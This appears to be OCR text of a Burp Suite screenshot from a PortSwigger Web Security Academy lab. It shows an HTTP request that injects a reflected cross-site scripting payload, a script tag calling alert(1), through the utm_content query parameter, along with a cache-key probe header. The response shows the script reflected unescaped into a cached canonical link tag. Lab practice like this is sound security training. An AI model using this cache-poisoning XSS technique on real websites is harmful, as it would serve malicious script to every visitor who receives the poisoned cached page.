 1 - Payload + Origin ×
2 - / + Origin ×
3 - Payload - Origin ×
4 - / - Origin ×
+
Send
Cancel
<
>
Target: https://0a17006504d5a24b80f3ad57000d0002.web
Request
Raw
Hex
\n
1 GET /?utm_content=
testing123'/><script>alert(1)</script><link+href=
'/ HTTP/2
2 Host:
0a17006504d5a24b80f3ad57000d0002.web-security-aca
demy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Pragma: x-get-cache-key
14
15
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 6
6 X-Cache-Key: /$$
7 X-Cache: hit
8 Content-Length: 8012
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=
stylesheet>
15 <link rel="canonical" href='
//0a17006504d5a24b80f3ad57000d0002.web-secur
ity-academy.net/?utm_content=testing123'/>
<script>
alert(1)
</script>
<link href='/'/>
16 <title>